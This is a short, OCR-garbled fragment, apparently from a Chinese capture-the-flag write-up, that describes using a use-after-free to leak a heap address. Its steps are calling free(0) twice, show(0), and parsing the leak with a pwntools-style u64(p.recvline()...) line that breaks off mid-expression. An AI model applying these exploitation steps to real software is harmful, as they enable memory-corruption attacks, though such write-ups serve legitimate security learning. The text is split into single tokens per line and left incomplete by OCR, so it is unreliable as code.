
现在利用uaf把heap地址打印出来
free
(
0
)
free
(
0
)
现在可以直接用show打印出来heap的地址
show
(
0
)
heap_leak
=
u64
(
p
.
recvline
(
)
.
strip
(